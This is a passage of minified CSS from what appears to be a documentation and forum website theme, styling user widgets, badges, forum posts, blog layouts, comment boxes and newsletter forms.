#fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes 